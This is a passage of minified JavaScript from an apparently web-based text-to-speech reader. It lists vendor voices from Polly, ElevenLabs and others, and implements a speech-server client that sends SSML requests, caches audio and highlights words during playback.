Carmen",glang:"ro",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Ivy",Gender:"Female",language:"en-US",description:"US English Female Ivy",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"p-Ewa",Gender:"Female",language:"pl-PL",description:"Polish Female Ewa",glang:"pl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Maja",Gender:"Female",language:"pl-PL",description:"Polish Female Maja",glang:"pl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Nicole",Gender:"Female",language:"en-AU",description:"Australian English Female Nicole",glang:"en",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Camila",Gender:"Female",language:"pt-BR",description:"Brazilian Portuguese Female Camila",glang:"pt",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Filiz",Gender:"Female",language:"tr-TR",description:"Turkish Female Filiz",glang:"tr",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Jacek",Gender:"Female",language:"pl-PL",description:"Polish Male Jacek",glang:"pl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Justin",Gender:"Female",language:"en-US",description:"US English Male Justin",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Celine",Gender:"Female",language:"fr-FR",description:"French Female Céline",glang:"fr",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Kendra",Gender:"Female",language:"en-US",description:"US English Female Kendra",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Ricardo",Gender:"Female",language:"pt-BR",description:"Brazilian Portuguese Male Ricardo",glang:"pt",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Mads",Gender:"Female",language:"da-DK",description:"Danish Male Mads",glang:"da",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Mathieu",Gender:"Female",language:"fr-FR",description:"French Male Mathieu",glang:"fr",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Lea",Gender:"Female",language:"fr-FR",description:"French Female Léa",glang:"fr",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Naja",Gender:"Female",language:"da-DK",description:"Danish Female Naja",glang:"da",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Penelope",Gender:"Female",language:"es-US",description:"US Spanish Female Penélope",glang:"es",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Tatyana",Gender:"Female",language:"ru-RU",description:"Russian Female Tatyana",glang:"ru",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Ruben",Gender:"Female",language:"nl-NL",description:"Dutch Male Ruben",glang:"nl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Mizuki",Gender:"Female",language:"ja-JP",description:"Japanese Female Mizuki",glang:"ja",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Takumi",Gender:"Female",language:"ja-JP",description:"Japanese Male Takumi",glang:"ja",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Conchita",Gender:"Female",language:"es-ES",description:"Castilian Spanish Female Conchita",glang:"es",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Carla",Gender:"Female",language:"it-IT",description:"Italian Female Carla",glang:"it",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Kimberly",Gender:"Female",language:"en-US",description:"US English Female Kimberly",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Jan",Gender:"Female",language:"pl-PL",description:"Polish Male Jan",glang:"pl",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Liv",Gender:"Female",language:"nb-NO",description:"Norwegian Female Liv",glang:"nb",vendor:"Polly",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"Joey",Gender:"Female",language:"en-US",description:"US English Male Joey",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Lupe",Gender:"Female",language:"es-US",description:"US Spanish Female Lupe",glang:"es",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Seoyeon",Gender:"Female",language:"ko-KR",description:"Korean Female Seoyeon",glang:"ko",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Emma",Gender:"Female",language:"en-GB",description:"British English Female Emma",glang:"en",vendor:"Polly",SupportedEngines:["neural","standard"],speedSupport:!1,premiumOnly:!0},{name:"Kevin",Gender:"Male",language:"en-US",description:"US English Male Kevin",glang:"en",vendor:"Polly",SupportedEngines:["neural"],speedSupport:!1,premiumOnly:!0},{name:"Ayanda",Gender:"Female",language:"en-za",glang:"en",description:"English (South African) Female Ayanda",vendor:"Polly",SupportedEngines:["neural"],speedSupport:!1,premiumOnly:!0},{name:"Aria",Gender:"Female",language:"en-nz",glang:"en",description:"English (New Zealand) Female Aria",vendor:"Polly",SupportedEngines:["neural"],speedSupport:!1,premiumOnly:!0},{name:"Gabrielle",Gender:"Female",language:"fr-ca",glang:"fr",description:"French (Canadian) Female Gabrielle",vendor:"Polly",SupportedEngines:["neural"],speedSupport:!1,premiumOnly:!0},{name:"Olivia",Gender:"Female",language:"en-au",glang:"en",description:"English (Australian) Female Olivia",vendor:"Polly",SupportedEngines:["neural"],speedSupport:!1,premiumOnly:!0}],t.cereproc=[{name:"Ceitidh",Gender:"Female",language:"gd",glang:"gd",description:"Gaelic (Scottish) Female Ceitidh",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Peig",Gender:"Female",language:"ga",glang:"ga",description:"Irish Female Peig",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Egle",Gender:"Female",language:"lt",glang:"lt",description:"Lithuanian Female",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Andrew",Gender:"Male",language:"en-sc",glang:"en",description:"English Male (Scotland)",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Stuart",Gender:"Male",language:"en-sc",glang:"en",description:"English Male (Scotland)",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Heather",Gender:"Female",language:"en-sc",glang:"en",description:"English Female (Scotland)",vendor:"Cereproc",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0}],t.trinity=[{name:"Aine",Gender:"Female",language:"ga",glang:"ga",description:"Irish (Ulster) Female Áine",vendor:"Trinity",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"t_Anna",Gender:"Female",language:"ga",glang:"ga",description:"Irish (Connemara) Female Anna",vendor:"Trinity",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Caitlin",Gender:"Female",language:"ga",glang:"ga",description:"Irish (Munster) Female Caitlin",vendor:"Trinity",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Macdara",Gender:"Male",language:"ga",glang:"ga",description:"Irish (Connemara) Male Macdara",vendor:"Trinity",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0}],t.google=[{name:"Tagalog",Gender:"Female",language:"tl-ph",glang:"en",description:"Tagalog Female",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Bengali",Gender:"Female",language:"bn-IN",glang:"en",description:"Bengali",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Malay",Gender:"Female",language:"ms-MY",glang:"en",description:"Malay",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Punjabi",Gender:"Female",language:"pa-IN",glang:"en",description:"Punjabi",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Serbian",Gender:"Female",language:"sr-RS",glang:"en",description:"Serbian",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Telugu",Gender:"Female",language:"te-IN",glang:"en",description:"Telugu",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Vietnamese",Gender:"Female",language:"vi-VN",glang:"en",description:"Vietnamese",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0},{name:"Afrikaans",Gender:"Female",language:"af-ZA",glang:"en",description:"Afrikaans",vendor:"Google",SupportedEngines:["standard"],speedSupport:!0,premiumOnly:!0}],t.elevenlabs=[{name:"11_Adam",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Adam",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Alice",Gender:"Female",language:"en-gb",glang:"en",description:"English (UK) Female Alice",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Antoni",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Antoni ",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Aria",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Aria",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Arnold",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Arnold",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Bill",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Bill",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Brian",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Brian ",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Callum",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Callum",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Charlie",Gender:"Male",language:"en-au",glang:"en",description:"English (Australian) Male Charlie",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Charlotte",Gender:"Female",language:"en-sv",glang:"en",description:"English (Swedish) Female Charlotte",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Chris",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Chris",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Clyde",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Clyde",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Daniel",Gender:"Male",language:"en-gb",glang:"en",description:"English (UK) Male Daniel",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Dave",Gender:"Male",language:"en-gb",glang:"en",description:"English (UK) Male Dave",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Domi",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Domi",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Dorothy",Gender:"Female",language:"en-gb",glang:"en",description:"English (UK) Female Dorothy",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Drew",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Drew",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Elli",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Elli",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Emily",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Emily",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Eric",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Eric",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Ethan",Gender:"Male",language:"en-us",glang:"en",description:"English(US) AI Male Ethan",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Fin",Gender:"Male",language:"en-ie",glang:"en",description:"English (Irish) Male Fin",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Freya",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Freya",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_George",Gender:"Male",language:"en-gb",glang:"en",description:"English (UK) Male George",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Gigi",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Young Female Gigi",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Giovanni",Gender:"Male",language:"en-it",glang:"en",description:"English (Italian) Male Giovanni",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Glinda",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Glinda",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Grace",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Southern Female Grace",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Harry",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Harry",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_James",Gender:"Male",language:"en-au",glang:"en",description:"English (Australian) Male James",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Jeremy",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Jeremy",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Jessica",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Jessica",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Jessie",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Male Jessie",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Joseph",Gender:"Male",language:"en-gb",glang:"en",description:"English (UK) Male Joseph",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Josh",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Josh",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Laura",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Laura",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Liam",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Liam",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Lily",Gender:"Female",language:"en-gb",glang:"en",description:"English (UK) Female Lily",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Matilda",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Matilda",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Michael",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Michael",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Mimi",Gender:"Female",language:"en-sv",glang:"en",description:"English (Swedish) Female Mimi",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Nicole",Gender:"Female",language:"en-us",glang:"en",description:"English(US) AI Female Nicole",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Patrick",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Patrick",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Paul",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Paul ",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Rachel",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Rachel",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_River",gender:"Non-binary",language:"en-us",glang:"en",description:"English (US) River",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Roger",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Roger",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Sam",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Young Male Sam",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Sarah",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Sarah",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Serena",Gender:"Female",language:"en-us",glang:"en",description:"English (US) Female Serena",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Thomas",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Thomas",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0},{name:"11_Will",Gender:"Male",language:"en-us",glang:"en",description:"English (US) Male Will",vendor:"ElevenLabs",SupportedEngines:["standard"],speedSupport:!1,premiumOnly:!0}]}),x=T.voices,_=T.polly,E=T.cereproc,N=T.trinity,A=T.google,k=T.elevenlabs,R=function(){return l(function e(t,n,r,i,a){s(this,e),this.voiceByName={},this.voicesByGenderLang={Male:{},Female:{}},this.voicesByLang={},this.createVoiceMap(t,n,r,i,a)},[{key:"createVoiceMap",value:function(e,t,n,r,i){var a=[];i&&a.push.apply(a,d(x).concat(d(A))),e&&a.push.apply(a,d(_)),t&&a.push.apply(a,d(E)),n&&a.push.apply(a,d(N)),r&&a.push.apply(a,d(k));for(var s=0;s<a.length;s++)this.voiceByName[a[s].name]=a[s],(null==this.voicesByGenderLang[a[s].Gender]||void 0===this.voicesByGenderLang[a[s].Gender])&&(this.voicesByGenderLang[a[s].Gender]={}),(null==this.voicesByGenderLang[a[s].Gender][a[s].language]||void 0===this.voicesByGenderLang[a[s].Gender][a[s].language])&&(this.voicesByGenderLang[a[s].Gender][a[s].language.toLowerCase()]=[]),this.voicesByGenderLang[a[s].Gender][a[s].language.toLowerCase()].push(a[s]),-1!=a[s].language.indexOf("-")&&((null==this.voicesByGenderLang[a[s].Gender][a[s].glang]||void 0===this.voicesByGenderLang[a[s].Gender][a[s].glang])&&(this.voicesByGenderLang[a[s].Gender][a[s].glang.toLowerCase()]=[]),this.voicesByGenderLang[a[s].Gender][a[s].glang.toLowerCase()].push(a[s]))}},{key:"getVoiceByGenderAndLang",value:function(e,t){t=t||"Female",e=e.toLowerCase().replace("_","-");var n=null,r=this.voicesByGenderLang[t],i=r[e];if(null!=i&&void 0!==i||(t="Female"==t?"Male":"Female",null!=(i=(r=this.voicesByGenderLang[t])[e])&&void 0!==i)){for(var a=0;a<i.length;a++)if("Nuance"==i[a].vendor){n=i[a];break}return null==n&&(n=i[0]),n}}},{key:"getVoiceByName",value:function(e){return this.voiceByName[e]}},{key:"getAllVoicesSortedByName",value:function(){return this.voiceByName}},{key:"getVendor",value:function(e){try{return[].concat(d(x),d(_),d(E),d(N),d(k)).find(function(t){return t.name===e}).vendor}catch(e){}}}])}();String.prototype.trimTH=function(){try{return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}catch(e){return null}},String.prototype.trimStartTH=function(){try{return this.replace(/^[\s\xA0]+/,"")}catch(e){return null}},String.prototype.trimEndTH=function(){try{return this.replace(/[\s\xA0]+$/,"")}catch(e){return null}},String.prototype.equalsTH=function(e){try{if(this.length!=e.length)return!1;for(var t=0;t<this.length;t+=1)if(this.charAt(t)!=e.charAt(t))return!1;return!0}catch(e){return null}},String.prototype.trimSpaceTH=function(){try{return this.replace(/^[\t\r\n ]+/,"").replace(/[\t\r\n ]+$/,"")}catch(e){return null}},String.prototype.trimSpaceStartTH=function(){try{return this.replace(/^[\t\r\n ]+/,"")}catch(e){return null}},String.prototype.trimSpaceEndTH=function(){try{return this.replace(/[\t\r\n ]+$/,"")}catch(e){return null}};var M,P=function(){return l(function e(t,n){s(this,e);try{var r,i;this.currentVoices=[],this.speechServer=null,this.speechServerUser=null,this.rootLocation=null,this.audioElem=null,this.audioPlaybackTimerID=null,this.currentHighlightWord=-1,this.playbackTimeArray=null,this.session=0,this.boundAudioPlayBackTimer=null,this.speechStop=!1,this.paused=!1,this.eventBus=f,this.speechSettings=t,this.voicePromise=null,this.voicesAvailable=null,this.timeout=null,this.speechServerVoices=n,this.isiOS154=!!(null!==(r=navigator)&&void 0!==r&&r.maxTouchPoints&&null!==(i=navigator)&&void 0!==i&&i.userAgent.includes("Safari")&&15.4<=parseFloat(navigator.userAgent.split("Version/")[1])&&15.5>parseFloat(navigator.userAgent.split("Version/")[1])),this.charMap={8217:"'",96:"'",8482:" ",8212:" ",38:"&amp;"},this.setVoices()}catch(e){console.log("Request failed: SpeechServer - constructor: ",e)}},[{key:"initialise",value:function(){try{return this.speechServer=this.speechSettings.getSpeechServer(),this.speechServerUser=this.speechSettings.getUser(),this.getVoices()}catch(e){console.log("Request failed: SpeechServer - initialise: ",e),Promise.reject(e)}}},{key:"refreshVoices",value:function(){return this.getVoices()}},{key:"status",value:function(e){return 200<=e.status&&300>e.status?Promise.resolve(e):Promise.reject(new Error(e.statusText))}},{key:"json",value:function(e){return e.json()}},{key:"text",value:function(e){return e.text()}},{key:"blob",value:function(e){return e.blob()}},{key:"buffer",value:function(e){return e.arrayBuffer()}},{key:"getVoices",value:function(){return Promise.resolve(this.currentVoices)}},{key:"speakSelection",value:(e=a(function*(e,t,n){var r=this;null==n&&(n=!0),this.speechStop=!1,this.paused=!1,null===this.audioElem&&(this.audioElem=new Audio,this.audioElem.type=this.isiOS154?"audio/wav":"audio/mpeg",this.audioElem.autoplay=!1),this.session=t,this.currentHighlightWord=0;for(var i="https://"+this.speechServer+"/Generator/voice/"+this.speechSettings.currentVoice.name+"?",a=`<?xml version="1.0"?>\n                                <speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis"\n                                xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\n                                xsi:schemaLocation="http://www.w3.org/2001/10/synthesis\n                                http://www.w3.org/TR/speech-synthesis11/synthesis.xsd"\n                                xml:lang="${this.speechSettings.currentVoice.language}"> `,s="",o=0,l=0;l<e.length;l++)e[l],-1==e[l].search(/[£$]/)||isNaN(parseInt(e[l].replace(/[£$,]/g,"")))||(e[l]=`<say-as interpret-as="currency">${e[l].trim()}</say-as>`),n?("Serena"==this.speechSettings.currentVoice.name&&-1!=e[l].indexOf("phone")&&(e[l]=e[l].replace(/[()]/g,"")),/(\x3cmark\x20name\x3d\x22(\d)+\x22\x2f\x3e)/.test(e[l])?(e[l].match(/(\x3cmark\x20name\x3d\x22(\d)+\x22\x2f\x3e)/g).forEach(function(t){e[l]=e[l].replace(t,`<mark name="${o}"/>`),o++}),s+=e[l]):(s+=`<mark name="${o}"/> ${this.encodeChars(e[l].trim())} `,o++)):s+=this.encodeChars(e[l]);"ja-jp"==this.speechSettings.currentVoice.language&&(s+="。"),s=(s=(s=(s+=`<mark name="${o}"/> </speak>`).replace(/(\x3cbookmark\x20mark\x3d\x22(\d)+\x22\x2f\x3e)/g,"")).replace(/[\s\xA0]+/g," ")).replace(/_/g," ");var h=(new C).hex_md5(s);yield this.getCachedSpeech(h,t).catch(function(){r.eventBus.publish("onthAPIWord",["start"],r.speechSettings.speechType);var e=`text=${a}${encodeURIComponent(s)}&username=${r.speechServerUser}&speed=${r.speechSettings.getUserSettings().speechoptions.speed}&requestType=ssml`;r.speechSettings.isCacheEnabled()&&(e+=`&destFilename=${h}&destFolder=${r.getCacheLocation()}`),r.speechSettings.isNeuralEnabled()&&r.speechSettings.currentVoice.SupportedEngines.includes("neural")&&(e+="&awsPollyEngine=neural");var n=r,o=new XMLHttpRequest;o.onreadystatechange=function(){if(4!=this.readyState||200!=this.status&&206!=this.status)4==this.readyState&&400==this.status&&(i=JSON.parse(String.fromCharCode.apply(null,new Uint8Array(this.response))),n.onResponse(i,null,t));else{var e=o.getResponseHeader("TH-TIME"),r=this.response.slice(0,e),i=JSON.parse(String.fromCharCode.apply(null,new Uint8Array(r))),a=new Blob([new Uint8Array(this.response.slice(e))],{type:n.isiOS154?"audio/wav":"audio/mpeg"});n.onResponse(i,a,t)}},o.open("POST",i,!0),o.responseType="arraybuffer",o.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF8"),o.send(e),f.publish("analytics",{event:"Speech",action:"Speech",voice:r.speechSettings.currentVoice.name})})}),function(){return e.apply(this,arguments)})},{key:"getCacheLocation",value:function(){var e=this.speechServerUser,t=this.speechSettings.currentVoice.name,n=this.speechSettings.getUserSettings().speechoptions.speed,r=this.speechSettings.getCustId(),i=this.speechSettings.getBookId(),a=this.speechSettings.getPageId();return this.speechSettings.isNeuralEnabled()&&this.speechSettings.currentVoice.SupportedEngines.includes("neural")&&(t+="Neural"),`${e}/${r}/${i}/${a}/${t}${n}`}},{key:"getCachedSpeech",value:function(){var e=a(function*(e,t){if(!this.speechSettings.isCacheEnabled())throw new Error("cache disabled");var n=`https://${this.speechSettings.getCacheServer()}/SpeechCache/${this.getCacheLocation()}/${e}.mp3`,r=yield fetch(n),i=yield r.arrayBuffer(),a=r.headers.get("TH-TIME"),s=i.slice(0,a),o=JSON.parse(String.fromCharCode.apply(null,new Uint8Array(s))),l=new Blob([new Uint8Array(i.slice(a))],{type:this.isiOS154?"audio/wav":"audio/mpeg"});f.publish("analytics",{event:"Speech",action:"cachedSpeech",voice:this.speechSettings.currentVoice.name}),this.onResponse(o,l,t)});return function(){return e.apply(this,arguments)}}()},{key:"stop",value:function(){try{if(clearTimeout(this.timeout),null===this.audioElem||null===this.playbackTimeArray)return;this.speechStop=!0,this.paused=!1,this.playbackTimeArray.length=0;try{this.audioElem.pause(),this.audioElem.currentTime=0,this.audioElem.src=""}catch(e){}}catch(e){console.log("Request failed: SpeechServer - stop: ",e)}}},{key:"pause",value:function(){try{if(null===this.audioElem)return;if(0===this.audioElem.currentTime)return;if(this.paused)return this.audioElem.play(),this.paused=!1,void f.publish("speechPaused",!1,this.speechSettings.speechType);this.audioElem.pause(),this.paused=!0,f.publish("speechPaused",!0,this.speechSettings.speechType)}catch(e){console.log("Request failed: SpeechServer - pause: ",e)}}},{key:"audioPlaybackTimer",value:function(){var e=this;try{if(null===this.playbackTimeArray)return;if(this.audioElem&&this.audioElem.ended)return this.audioElem.pause(),this.audioElem.currentTime=0,this.audioElem.src="",this.length=0,this.eventBus.publish("onthAPIWordonthAPIStop",this.speechSettings.speechType),void this.eventBus.publish("speechCompleted",this.speechSettings.speechType);if(0<this.playbackTimeArray.length){if(this.audioElem&&this.playbackTimeArray[this.currentHighlightWord]<this.audioElem.currentTime){var t=[];t.push(this.currentHighlightWord),this.eventBus.publish("onthAPIWord",t,this.speechSettings.speechType),this.currentHighlightWord++}if(this.currentHighlightWord==this.playbackTimeArray.length-1&&this.playbackTimeArray[this.currentHighlightWord]==this.playbackTimeArray[this.currentHighlightWord-1])return;if(this.audioElem&&this.audioElem.currentTime>this.audioElem.duration&&this.audioElem.currentTime>this.playbackTimeArray[this.playbackTimeArray.length-1]){clearTimeout(this.timeout),this.eventBus.publish("speechCompleted",this.speechSettings.speechType),this.eventBus.publish("onthAPIStop",this.speechSettings.speechType);try{this.audioElem.pause()}catch(e){}return}}this.timeout=setTimeout(function(){e.audioPlaybackTimer()},50)}catch(e){}}},{key:"setVoices",value:function(){this.currentVoices=this.speechServerVoices.getAllVoicesSortedByName(),null==this.currentVoices[this.speechSettings.get_Voice()]&&(null==this.currentVoices.Ava?this.speechSettings.set_Voice({name:"Ava"}):this.speechSettings.set_Voice(this.currentVoices.Ava))}},{key:"onResponse",value:function(e,t,n){var r=this;if(n==this.session){if(e.error)return console.log(e.error),this.eventBus.publish("speechCompleted",this.speechSettings.speechType,e.error),void this.eventBus.publish("onthAPIStop",this.speechSettings.speechType);this.playbackTimeArray=[];for(var 